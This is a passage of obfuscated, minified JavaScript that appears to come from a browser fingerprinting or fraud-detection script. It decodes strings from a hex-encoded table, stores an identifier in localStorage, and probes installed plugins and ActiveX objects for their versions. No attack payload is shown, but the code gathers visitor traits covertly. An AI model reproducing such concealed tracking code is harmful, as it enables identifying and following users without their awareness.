if(td_cz!==null){var td_us=td_cz.split("_");if(td_us.length===2){var td_p8=td_us[1];if(td_p8<td_V()){window.localStorage.setItem(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(0,15)):null),td_1g);
td_on=td_1g.split("_")[0];td_Gm=td_us[0];}else{td_on=td_us[0];}}else{if(td_us.length===1){window.localStorage.setItem(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(0,15)):null),td_us[0]+"_"+td_1g.split("_")[1]);
td_on=td_us[0];}else{window.localStorage.setItem(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(0,15)):null),td_1g);
td_on=td_1g.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(0,15)):null),td_1g);
td_on=td_1g.split("_")[0];}var td_ns="";if(td_Gm!==null){td_ns=((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(15,8)):null)+td_Gm;
}var td_ev=td_5D+td_ns;if(typeof td_Hw!==[][[]]+""&&td_Hw===true){td_ev+=((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(23,4)):null)+td_3S.td_1D(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(27,4)):null)+td_on,td_5R);
}else{td_Hw=false;td_ev+=((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(31,4)):null)+td_3S.td_1D(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(35,4)):null)+td_on,td_5R);
}td_1V(td_ev,document);if(typeof td_0a!==[][[]]+""){td_0a(td_Hw);}return td_ev;}}catch(td_z0){}}function td_2F(){td_3S.td_2y();td_3S.td_5C(document);td_p();td_0G(true);}td_3S.td_2U.push(function(){var td_5h= new td_3S.td_4z("[base64]");td_5D=(td_5h)?td_5h.td_f(0,123):null;td_1g=(td_5h)?td_5h.td_f(123,46):null;td_5R=(td_5h)?td_5h.td_f(169,34):null;});td_3S.tdz_146ec52d643044c8ac857ee4db55de0a=new td_3S.td_4z("\x31\x34\x36\x65\x63\x35\x32\x64\x36\x34\x33\x30\x34\x34\x63\x38\x61\x63\x38\x35\x37\x65\x65\x34\x64\x62\x35\x35\x64\x65\x30\x61\x35\x37\x35\x35\x35\x61\x31\x36\x30\x36\x35\x34\x34\x32\x31\x34\x35\x61\x35\x64\x35\x30\x35\x31\x34\x30\x35\x64\x30\x63\x35\x36\x34\x65\x31\x62\x31\x35\x34\x36\x35\x66\x30\x61\x30\x36\x35\x66\x31\x33\x30\x33\x34\x33\x35\x30\x34\x39\x30\x33\x35\x63\x30\x30\x34\x32\x35\x63\x35\x37\x31\x35\x31\x33\x35\x39\x35\x62\x30\x37\x35\x37\x34\x30\x35\x61\x35\x66\x35\x61\x31\x62\x30\x35\x34\x64\x31\x35\x31\x36\x34\x61\x35\x30\x34\x34\x31\x35\x30\x39\x35\x35\x31\x37\x30\x61\x35\x34\x34\x35\x31\x34\x30\x39\x35\x39\x30\x32\x35\x30\x34\x30\x35\x66\x30\x61\x30\x64\x31\x61\x34\x61\x34\x39\x35\x62\x34\x34\x35\x66\x35\x31\x34\x64\x35\x31\x31\x31\x30\x61\x30\x30\x31\x33\x34\x38\x35\x39\x35\x65\x30\x36\x30\x34\x34\x30\x30\x64\x30\x64\x35\x62\x31\x61\x30\x35\x31\x36\x34\x38\x30\x30\x34\x31\x34\x34\x35\x61\x30\x63\x30\x30\x35\x34\x34\x36\x30\x64\x35\x39\x35\x61\x31\x63\x34\x30\x35\x30\x35\x32\x35\x62\x31\x36\x35\x31\x34\x63\x35\x34\x35\x34\x34\x33\x30\x30\x31\x37\x34\x32\x30\x64\x30\x36\x35\x30\x35\x61\x34\x62\x31\x34\x34\x35\x30\x38\x35\x32\x35\x66\x34\x32\x30\x63\x30\x65\x35\x30\x35\x33\x31\x34\x34\x36\x35\x38\x35\x61\x35\x33\x35\x35\x34\x30\x30\x61\x35\x37\x30\x66\x34\x63\x34\x30\x31\x38\x34\x36\x31\x30\x30\x63\x35\x37\x30\x66\x31\x36\x35\x63\x35\x38\x30\x31\x31\x35\x35\x63\x30\x30\x34\x38\x35\x31\x34\x34\x30\x63\x30\x65\x35\x34\x35\x35\x30\x31\x31\x39\x34\x63\x31\x65\x35\x64\x35\x35\x35\x37\x31\x33\x35\x39\x30\x38\x30\x64\x34\x63\x35\x63\x35\x61\x30\x34\x30\x32\x35\x31\x34\x62\x31\x61\x31\x38\x34\x34\x31\x31\x30\x63\x35\x33\x30\x61\x34\x35\x35\x64\x35\x62\x30\x30\x30\x32\x34\x35\x34\x32\x30\x38\x35\x66\x35\x37\x35\x32\x34\x34\x35\x64\x35\x62\x30\x64\x31\x37\x31\x39\x34\x65\x35\x63\x35\x63\x34\x35\x30\x30\x30\x36\x34\x30\x30\x62\x31\x30\x35\x34\x34\x35\x31\x34\x30\x39\x35\x39\x30\x32\x35\x30\x34\x30\x35\x66\x30\x61\x30\x64\x31\x61\x34\x34\x30\x61\x35\x32\x31\x61\x34\x31\x35\x65\x31\x39\x34\x36\x30\x36\x35\x39\x30\x64\x31\x33\x35\x34\x35\x34\x34\x65\x30\x30\x31\x37\x31\x39\x30\x65\x30\x33\x34\x33\x35\x34\x31\x37\x30\x36\x34\x32\x30\x38\x34\x31\x34\x30\x30\x33\x34\x62\x35\x33\x35\x34\x34\x32\x31\x34\x35\x61\x35\x64\x35\x30\x35\x31\x34\x30\x35\x64\x30\x63\x35\x36\x34\x65\x31\x62\x31\x35\x34\x33\x35\x62\x30\x36\x34\x38\x34\x34\x30\x38\x31\x37\x35\x32\x35\x63\x30\x61\x30\x34\x34\x30\x31\x31\x35\x64\x35\x64\x35\x35\x30\x34\x31\x37\x35\x63\x35\x64\x30\x61\x31\x39\x34\x63\x31\x65\x35\x34\x35\x31\x34\x32\x30\x32\x35\x34\x31\x37\x31\x31\x34\x30\x35\x63\x35\x61\x30\x34\x30\x32\x35\x31\x34\x62\x31\x31\x34\x33\x35\x32\x34\x39\x31\x64\x35\x64\x30\x64\x35\x38\x35\x39\x35\x37\x30\x32\x30\x36\x31\x61\x34\x31\x31\x32\x35\x31\x31\x66\x34\x62\x35\x64\x35\x38\x35\x35\x31\x33\x34\x38\x30\x64\x30\x61\x35\x62\x35\x34\x34\x33\x30\x63\x30\x61\x35\x61\x34\x62\x31\x61\x31\x38\x35\x66\x30\x35\x31\x33\x35\x31\x34\x63\x35\x30\x34\x34\x34\x36\x30\x39\x30\x36\x34\x31\x35\x33\x31\x34\x34\x36\x35\x38\x35\x61\x35\x33\x35\x35\x34\x30\x30\x61\x35\x37\x30\x66\x34\x63\x34\x30\x31\x38\x35\x64\x30\x34\x31\x33\x35\x35\x34\x39\x31\x34\x35\x38\x35\x34\x31\x34\x31\x35\x35\x63\x30\x38\x35\x32\x35\x35\x34\x32\x30\x63\x30\x63\x35\x62\x31\x64\x31\x63\x31\x62\x35\x65\x35\x32\x34\x36\x35\x35\x31\x39\x30\x31\x35\x64\x30\x30\x30\x64\x36\x62\x35\x64\x35\x38\x30\x36\x30\x65\x34\x33\x30\x35\x31\x34\x35\x30\x37\x33\x30\x38\x30\x34\x34\x33\x30\x39\x31\x66\x36\x37\x35\x65\x30\x61\x30\x30\x35\x65\x34\x35\x30\x35\x34\x30\x35\x31\x37\x35\x35\x63\x35\x35\x34\x37\x30\x62\x35\x39\x30\x64\x31\x34\x35\x39\x34\x63\x34\x34\x35\x33\x34\x39\x30\x34\x34\x38\x35\x30\x30\x34\x31\x39\x35\x34\x34\x31\x34\x36\x30\x34\x34\x33\x34\x37\x35\x66\x30\x61\x30\x64\x34\x32\x35\x66\x31\x34\x35\x61\x35\x35\x34\x61\x35\x35\x34\x36\x31\x61\x30\x63\x35\x62\x31\x39\x33\x33\x37\x63\x37\x33\x31\x39\x31\x35\x30\x31\x35\x32\x32\x37\x31\x36\x34\x37\x35\x39\x32\x35\x30\x36\x34\x32\x30\x65\x36\x31\x37\x30\x37\x30\x34\x62\x33\x33\x37\x31\x37\x34\x34\x61\x30\x37\x31\x61\x30\x32\x30\x34\x31\x61\x30\x34\x35\x34\x31\x36\x35\x31\x34\x63\x35\x34\x35\x34\x34\x33\x30\x30\x31\x37\x36\x35\x31\x31\x30\x62\x35\x36\x35\x65\x33\x30\x30\x63\x35\x64\x30\x34\x31\x66\x36\x35\x34\x33\x30\x63\x30\x30\x35\x65\x36\x36\x30\x64\x35\x62\x35\x31\x36\x30\x36\x37\x37\x37\x34\x30\x30\x66\x31\x36\x33\x32\x33\x34\x37\x62\x34\x31\x35\x62\x31\x36\x31\x31\x34\x36\x30\x64\x30\x63\x35\x32\x31\x62\x35\x63\x34\x62\x30\x37\x32\x30\x35\x32\x34\x30\x35\x66\x31\x33\x30\x36\x36\x64\x37\x64\x30\x36\x35\x63\x35\x31\x35\x30\x34\x34\x34\x34\x35\x38\x31\x36\x35\x66\x30\x38\x30\x64\x36\x37\x35\x33\x35\x62\x30\x34\x31\x36\x35\x63\x33\x61\x31\x32\x35\x39\x34\x30\x30\x33\x30\x63\x35\x65\x33\x65\x34\x36\x35\x64\x35\x38\x30\x31\x30\x63\x34\x32\x34\x31\x33\x62\x35\x62\x35\x31\x35\x37\x35\x39\x35\x35\x36\x62\x31\x33\x35\x34\x30\x30\x31\x61\x35\x64\x34\x37\x36\x39\x31\x35\x30\x39\x34\x31\x30\x33\x30\x62\x35\x62\x36\x61\x30\x35\x30\x31\x35\x66\x30\x33\x35\x34\x36\x62\x35\x37\x30\x36\x31\x31\x35\x61\x35\x30\x30\x35\x34\x32\x36\x61\x34\x33\x35\x63\x34\x31\x35\x33\x30\x61\x35\x36\x33\x65\x31\x32\x34\x64\x35\x63\x35\x34\x30\x65\x31\x31\x35\x64\x30\x39\x30\x37\x36\x62\x34\x35\x30\x38\x31\x30\x35\x37\x30\x38\x35\x66\x36\x62\x34\x35\x30\x64\x30\x63\x35\x36\x35\x39\x31\x33\x35\x37\x34\x32\x35\x36\x36\x65\x34\x34\x35\x38\x31\x36\x35\x66\x30\x38\x30\x64\x36\x37\x34\x37\x35\x32\x30\x34\x30\x39\x34\x34\x30\x38\x30\x33\x34\x63\x35\x30\x31\x36\x33\x62\x34\x30\x30\x64\x34\x34\x35\x33\x35\x66\x30\x62\x33\x63\x34\x33\x35\x65\x30\x37\x36\x39\x34\x34\x35\x66\x35\x31\x34\x64\x35\x31\x31\x31\x36\x36\x31\x31\x30\x66\x34\x64\x35\x32\x35\x65\x30\x62\x33\x61\x35\x30\x30\x31\x31\x34\x35\x34\x35\x39\x31\x32\x31\x37\x36\x65\x31\x31\x35\x64\x34\x31\x35\x31\x30\x63\x30\x64\x36\x61\x34\x31\x31\x32\x35\x31\x36\x62\x34\x35\x35\x39\x35\x31\x34\x33\x30\x36\x34\x61\x33\x66\x31\x33\x35\x34\x34\x30\x35\x30\x30\x63\x30\x62\x36\x62\x30\x65\x30\x33\x34\x33\x35\x34\x33\x61");
function td_A0(td_LS){var td_SN=td_LS.constructor==String?[td_LS]:td_LS;var td_Z6=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_wR=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_ta;for(td_ta=0;td_ta<td_SN.length;td_ta++){var td_xZ=td_cm[td_SN[td_ta]];if(td_xZ&&td_xZ.enabledPlugin){var td_ME=td_xZ.enabledPlugin;if(td_ME.name){td_Z6=td_ME.name;}else{td_Z6=Number(890830).toString(31);
}td_wR=td_ME.description;break;}}return[td_Z6,td_wR];}function td_nK(){var td_fg=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_Nv=td_A0([((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(5,29)):null),((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(34,24)):null)]);
var td_H6=td_Nv[0];var td_pe=td_Nv[1];if(td_H6!==((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null)&&td_H6!==Number(890830).toString(31)&&(/Flash/i).test(td_H6)){td_fg=Number(890830).toString(31);
}if(td_fg===Number(890830).toString(31)&&td_pe){var td_Jp=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_pe);if(td_Jp){td_fg=td_Jp[0];}}return td_fg;}function td_M8(){var td_aS=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_E9=td_A0([((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(58,22)):null),((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(80,15)):null)]);
var td_r5=td_E9[0];if(td_r5!==((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null)&&td_r5!==Number(890830).toString(31)&&(/Windows.*Media.*Firefox Plugin.*/i).test(td_r5)){td_aS=Number(890830).toString(31);
}return td_aS;}function td_bL(){var td_Vs=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_DO=td_A0([((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(95,15)):null)]);
var td_Y6=td_DO[0];var td_mm=td_DO[1];if(td_Y6!==((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null)&&td_Y6!==Number(890830).toString(31)&&(/Adobe Acrobat/i).test(td_Y6)){td_Vs=Number(890830).toString(31);
}if(td_Vs===Number(890830).toString(31)&&td_mm){var td_rn=/[\d][\d\.\_,-]*/.exec(td_mm);if(td_rn){td_Vs=td_rn[0];}else{td_Vs=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(110,9)):null);
}}return td_Vs;}function td_Up(){var td_rV=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
if(navigator.platform&&(/linux/i).test(navigator.platform)){td_rV=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
}else{var td_kP=td_A0([((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(119,15)):null),((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(134,29)):null),((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(163,16)):null),((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(179,17)):null)]);
var td_Gw=td_kP[0];if(td_Gw!==((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null)&&td_Gw!==Number(890830).toString(31)&&(/QuickTime.*(Plug-in|Plugin).*/i).test(td_Gw)){td_rV=Number(890830).toString(31);
var td_Yl=/[\d][\d\.\_,-]*/.exec(td_Gw);if(td_Yl){td_rV=td_Yl[0];}}}return td_rV;}function td_SQ(){var td_oZ=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_u9=td_A0([((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(196,22)):null)]);
var td_es=td_u9[0];var td_CY=td_u9[1];if(td_es!==((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null)&&td_es!==Number(890830).toString(31)&&(/Shockwave for Director/i).test(td_es)){td_oZ=Number(890830).toString(31);
}if(td_oZ===Number(890830).toString(31)&&td_CY){var td_LZ=/[\d][\d\.\_,-]*/.exec(td_CY);if(td_LZ){td_oZ=td_LZ[0];}}return td_oZ;}function td_m9(){var td_Da=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_aB=td_A0([((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(218,40)):null)]);
var td_eB=td_aB[0];var td_L7=td_aB[1];if(td_eB!==((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null)&&td_eB!==Number(890830).toString(31)&&(/RealPlayer.*Version.*/i).test(td_eB)){td_Da=Number(890830).toString(31);
}if(td_Da===Number(890830).toString(31)&&td_L7){var td_YR=/[\d][\d\.\_,-]*/.exec(td_L7);if(td_YR){td_Da=td_YR[0];}else{td_Da=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(258,3)):null);
}}return td_Da;}function td_Gt(){var td_py=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_Ds=td_A0([((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(261,24)):null)]);
var td_e2=td_Ds[0];var td_PC=td_Ds[1];if(td_e2!==((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null)&&td_e2!==Number(890830).toString(31)&&(/VLC.*(Plug-in|Plugin).*/i).test(td_e2)){td_py=Number(890830).toString(31);
}if(td_py===Number(890830).toString(31)&&td_PC){var td_EX=/(Version) ([\d][\d\.]*[a-z]*)/.exec(td_PC);if(td_EX){td_py=td_EX[2];}}return td_py;}function td_Cv(){var td_d1=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_jj=td_A0([((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(285,22)):null)]);
var td_Jr=td_jj[0];var td_q3=td_jj[1];if(td_Jr!==((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null)&&td_Jr!==Number(890830).toString(31)&&(/DevalVR/i).test(td_Jr)){td_d1=Number(890830).toString(31);
}if(td_d1===Number(890830).toString(31)&&td_q3){var td_pW=/(Plugin) ([\d][\d\.\,]*)/.exec(td_q3);if(td_pW){td_d1=td_pW[2];}}return td_d1;}function td_w3(){var td_Re=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_sA=td_A0([((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(307,13)):null),((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(320,13)):null)]);
var td_rm=td_sA[0];var td_vc=td_sA[1];if(td_rm!==((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null)&&td_rm!==Number(890830).toString(31)&&(/SVG Viewer/i).test(td_rm)){td_Re=Number(890830).toString(31);
}if(td_Re===Number(890830).toString(31)&&td_vc){var td_Aw=/[\d][\d\.]*/.exec(td_vc);if(td_Aw){td_Re=td_Aw[0];}}return td_Re;}function td_GI(){var td_X6=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_iI=td_A0([((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(333,25)):null),((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(358,21)):null),((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(379,23)):null)]);
var td_NC=td_iI[0];var td_iR=td_iI[1];if(td_NC!==((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null)&&td_NC!==Number(890830).toString(31)&&(/Java/i).test(td_NC)){td_X6=Number(890830).toString(31);
}if(td_X6===Number(890830).toString(31)&&td_iR){var td_pq=/[\d][\d\._]*/.exec(td_iR);if(td_pq){td_X6=td_pq[0];}}return td_X6;}function td_qJ(td_pa,td_U9){var td_Gg=null;var td_rT=false;try{td_Gg=new ActiveXObject(td_pa);
td_rT=true;}catch(td_lf){}if(typeof td_U9!==[][[]]+""){return td_rT;}return td_Gg;}function td_KJ(){var td_u1=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(402,29)):null);
var td_cn,td_dG=null,td_qw=null,td_qi=null;var td_Fq=15;var td_Jg=2;for(td_cn=td_Fq;td_cn>td_Jg;td_cn--){td_qw=td_qJ(td_u1+"."+td_cn);if(td_qw){td_dG=td_cn.toString();break;}}if(td_dG==="6"){try{td_qw.AllowScriptAccess=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(431,6)):null);
}catch(td_cM){td_qi=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(437,8)):null);
